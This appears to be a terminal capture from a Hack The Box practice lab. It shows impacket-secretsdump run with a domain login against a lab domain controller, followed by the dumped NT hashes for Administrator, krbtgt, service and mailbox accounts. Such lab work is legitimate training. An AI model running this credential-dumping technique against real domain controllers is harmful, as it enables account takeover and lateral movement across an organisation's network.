 ┌──(kali㉿kali)-[~/forest]
└─$ impacket-secretsdump htb.local/Ed3n:PassWord@10.129.237.62
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::